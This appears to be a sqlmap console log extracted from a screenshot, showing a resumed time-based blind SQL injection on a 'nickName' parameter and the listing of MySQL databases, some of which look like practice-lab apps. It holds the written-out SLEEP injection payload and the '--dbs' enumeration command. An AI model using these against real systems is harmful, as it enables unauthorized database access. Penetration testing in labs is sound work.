 [23:27:25] [INFO] resuming back-end DBMS 'mysql'
[23:27:25] [INFO] testing connection to the target URL
Hack The World - Go Up@
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nickName (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=1&limit=10&userName=&nickName=7089 AND (SELECT 5032 FROM (SELECT(SLEEP(5)))GEMJ)
---
[23:27:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:27:25] [INFO] fetching database names
[23:27:25] [INFO] fetching number of databases
[23:27:25] [INFO] resumed: 10
[23:27:25] [INFO] resumed: information_schema
[23:27:25] [INFO] resumed: express-ssm
[23:27:25] [INFO] resumed: guns
[23:27:25] [INFO] resumed: java_sec_code
[23:27:25] [INFO] resumed: javasec
[23:27:25] [INFO] resuming partial value: mys
[23:27:25] [WARNING] time-based comparison requires larger statistical model, please wait........................
..... (done)
[23:27:30] [WARNING] your sqlmap version is outdated
[*] ending @ 23:27:30 /2021-10-31/
C:\Users\HackGpUp@\Desktop\pythonTools\sqlmap (master -> origin)
hackTheWrold@ py -3 sqlmap.py -r C:\Users\HackGpUp@\Desktop\r.txt --dbs